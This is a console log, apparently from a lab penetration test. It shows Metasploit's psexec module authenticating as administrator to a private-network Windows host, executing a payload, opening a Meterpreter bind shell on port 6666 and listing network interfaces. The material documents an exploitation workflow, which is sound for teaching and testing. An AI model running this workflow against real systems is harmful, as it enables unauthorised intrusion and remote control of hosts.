 msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:6666
[*] Sending stage (175174 bytes) to 192.168.138.138
[*] Meterpreter session 1 opened (0.0.0.0:0 → 192.168.138.138:6666) at 2021-06-28 10:46:51 -0400
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:f8:7d:43
MTU          : 1500
IPv4 Address : 192.168.138.138
IPv4 Netmask : 255.255.255.0
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:8a8a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >